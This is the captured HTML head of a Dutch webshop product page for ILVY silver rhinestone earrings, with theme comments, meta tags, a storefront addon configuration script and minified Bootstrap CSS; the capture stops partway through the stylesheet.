

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html
body_size: 35385
content:
<!DOCTYPE html>
<html lang="nl">
  <head>
<link rel="preconnect" href="https://cdn.webshopapp.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<!--

    Theme Proxima | v1.0.0.2601202401_1_306691
    Theme designed and created by Dyvelopment - We are true e-commerce heroes!

    For custom Lightspeed eCom development or design contact us at www.dyvelopment.com

      _____                  _                                  _   
     |  __ \                | |                                | |  
     | |  | |_   ___   _____| | ___  _ __  _ __ ___   ___ _ __ | |_ 
     | |  | | | | \ \ / / _ \ |/ _ \| '_ \| '_ ` _ \ / _ \ '_ \| __|
     | |__| | |_| |\ V /  __/ | (_) | |_) | | | | | |  __/ | | | |_ 
     |_____/ \__, | \_/ \___|_|\___/| .__/|_| |_| |_|\___|_| |_|\__|
              __/ |                 | |                             
             |___/                  |_|                             
-->


<meta charset="utf-8"/>
<!-- [START] 'blocks/head.rain' -->
<!--

  (c) 2008-2026 Lightspeed Netherlands B.V.
  http://www.lightspeedhq.com
  Generated: 26-01-2026 @ 10:35:47

-->
<link rel="canonical" href="https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html"/>
<link rel="alternate" href="https://www.fashionfavorite.nl/index.rss" type="application/rss+xml" title="Nieuwe producten"/>
<link href="https://cdn.webshopapp.com/assets/cookielaw.css?2025-02-20" rel="stylesheet" type="text/css"/>
<meta name="robots" content="noodp,noydir"/>
<meta name="google-site-verification" content="7s__JfQbjLL7tIRVpSGM_OxwnecGieLKLZ7sLh8BwUw"/>
<meta name="google-site-verification" content="becF07DemGNhljAXyOGqmcv-Nq5vxTjr9YEdO6kIB3c"/>
<meta property="og:url" content="https://www.fashionfavorite.nl/minimalistische-oorbellen-zilver-strass.html?source=facebook"/>
<meta property="og:site_name" content="Fashion Favorite"/>
<meta property="og:title" content="ILVY Oorbellen - Silver/Strass | 925 Silver"/>
<meta property="og:description" content="Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen! "/>
<meta property="og:image" content="https://cdn.webshopapp.com/shops/306691/files/418538877/fashion-favorite-ilvy-oorbellen-silver-strass-925.jpg"/>
<script>
/* DyApps Theme Addons config */
if( !window.dyapps ){ window.dyapps = {}; }
window.dyapps.addons = {
 "enabled": true,
 "created_at": "22-08-2025 14:07:59",
 "settings": {
    "matrix_separator": ",",
    "filterGroupSwatches": ["kleur"],
    "swatchesForCustomFields": [],
    "plan": {
     "can_variant_group": true,
     "can_stockify": true,
     "can_vat_switcher": true,
     "can_age_popup": false,
     "can_custom_qty": false,
     "can_data01_colors": false
    },
    "advancedVariants": {
     "enabled": true,
     "price_in_dropdown": true,
     "stockify_in_dropdown": true,
     "disable_out_of_stock": true,
     "grid_swatches_container_selector": ".dy-collection-grid-swatch-holder",
     "grid_swatches_position": "left",
     "grid_swatches_max_colors": 4,
     "grid_swatches_enabled": true,
     "variant_status_icon": false,
     "display_type": "blocks",
     "product_swatches_size": "default",
     "live_pricing": true
    },
    "age_popup": {
     "enabled": false,
     "logo_url": "",
     "image_footer_url": "",
     "text": {
                 
        "nl": {
         "content": "<h3>Bevestig je leeftijd<\/h3><p>Je moet 18 jaar of ouder zijn om deze website te bezoeken.<\/p>",
         "content_no": "<h3>Sorry!<\/h3><p>Je kunt deze website helaas niet bezoeken.<\/p>",
         "button_yes": "Ik ben 18 jaar of ouder",
         "button_no": "Ik ben jonger dan 18",
        }        }
    },
    "stockify": {
     "enabled": true,
     "stock_trigger_type": "outofstock",
     "optin_policy": false,
     "api": "https://my.dyapps.io/api/public/1ed63cbe68/stockify/subscribe",
     "text": {
                 
        "nl": {
         "email_placeholder": "Jouw e-mailadres",
         "button_trigger": "Geef me een seintje bij voorraad",
         "button_submit": "Houd me op de hoogte!",
         "title": "Product niet op voorraad?",
         "desc": "Helaas is dit product momenteel uitverkocht. Laat je e-mailadres achter en we sturen je een e-mail wanneer het product weer beschikbaar is.",
         "bottom_text": "We gebruiken je gegevens alleen voor deze email. Meer info in onze <a href=\"\/service\/privacy-policy\/\" target=\"_blank\">privacy policy<\/a>."
        }        }
    },
    "categoryBanners": {
     "enabled": true,
     "mobile_breakpoint": "576px",
     "category_banner": {"11806142":1192,"11806143":1192,"11813960":1192,"11806145":1192,"11908594":1192,"11806144":1192,"11908592":1192,"11805928":1193,"11805931":1193,"11823347":1193,"11805933":1193,"10249934":1198,"11510434":1198,"11805942":1198,"11805946":1198,"11805939":1198,"11805940":1198,"11805937":1198,"11510435":1198,"11805977":1198,"11805975":1198,"11805972":1198,"11805949":1198,"11510436":1198,"11805985":1198,"11805980":1198,"12013109":1195,"11805905":1195,"10264246":1195,"11821847":1195,"11821892":1195},
     "banners": {
        
        "1192": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524661/8.png",  "link_url": "https://www.fashionfavorite.nl/brillen/festival-brillen/",  "target": "_blank"}    
        },     
        "1193": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524662/9.png",  "link_url": "https://www.fashionfavorite.nl/sjaals/",  "target": "_blank"}    
        },     
        "1195": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524664/4.png",  "link_url": "https://www.fashionfavorite.nl/collecties/fruits-de-mer/",  "target": "_blank"}    
        },     
        "1198": {
                        
         "nl": { "desktop_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png", "mobile_image_url": "https://cdn.webshopapp.com/shops/306691/files/478524667/7.png",  "link_url": "https://www.fashionfavorite.nl/horloges/",  "target": "_blank"}    
        }       }
    }
 },
 "swatches": {
 "default": {"is_default": true, "type": "multi", "values": {"background-size": "10px 10px", "background-position": "0 0, 0 5px, 5px -5px, -5px 0px", "background-image": "linear-gradient(45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(-45deg, rgba(100,100,100,0.3) 25%, transparent 25%),  linear-gradient(45deg, transparent 75%, rgba(100,100,100,0.3) 75%),  linear-gradient(-45deg, transparent 75%, rgba(100,100,100,0.3) 75%)"}} ,  
 "zwart": {"type": "color", "value": "#000000"},  
 "goud": {"type": "color", "value": "#d6a433"},  
 "zilver": {"type": "color", "value": "#c9c0c0"},  
 "blauw": {"type": "color", "value": "#285fdb"},  
 "bruin": {"type": "color", "value": "#964b0e"},  
 "geel": {"type": "color", "value": "#efd00d"},  
 "groen": {"type": "color", "value": "#85d017"},  
 "paars": {"type": "color", "value": "#a40eac"},  
 "oranje": {"type": "color", "value": "#f46815"},  
 "crème": {"type": "color", "value": "#f6e0c9"},  
 "roze": {"type": "color", "value": "#d60e61"},  
 "rood": {"type": "color", "value": "#f90000"},  
 "wit": {"type": "color", "value": "#ffffff"},  
 "grijs": {"type": "color", "value": "#786c6c"},  
 "multi": {"type": "image", "value": "https://cdn.webshopapp.com/shops/350966/files/432641118/kleur-multi.png"}  }
};
</script>
<!--[if lt IE 9]>
<script src="https://cdn.webshopapp.com/assets/html5shiv.js?2025-02-20"></script>
<![endif]-->
<!-- [END] 'blocks/head.rain' -->

<title>ILVY Oorbellen - Silver/Strass | 925 Silver - Fashion Favorite</title>

<meta name="dyapps-addons-enabled" content="true">
<meta name="dyapps-addons-version" content="2022081001">
<meta name="dyapps-theme-name" content="Proxima">
<meta name="dyapps-theme-editor" content="true">

<meta name="description" content="Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen! " />
<meta name="keywords" content="oorringen" />

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="shortcut icon" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2255044/assets/favicon.ico?20250521101753" type="image/x-icon" />
<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753">


	<link rel="preload" as="image" href="https://cdn.webshopapp.com/shops/306691/files/418538877/650x650x2/ilvy-oorbellen-silver-strass-925-silver.jpg">

<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/jquery-1-12-4-min.js?20251127153731" defer></script>
<script>if(navigator.userAgent.indexOf("MSIE ") > -1 || navigator.userAgent.indexOf("Trident/") > -1) { document.write('<script src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/intersection-observer-polyfill.js?20251127153731">\x3C/script>') }</script>

<style>/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.42857143;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{box-sizing:inherit}.container,.container-fluid,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-xl,.col-xl-auto,.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg,.col-lg-auto,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md,.col-md-auto,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm,.col-sm-auto,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col,.col-auto,.col-12,.col-11,.col-10,.col-9,.col-8,.col-7,.col-6,.col-5,.col-4,.col-3,.col-2,.col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media(min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media(min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media(min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media(min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media(min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media(min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start 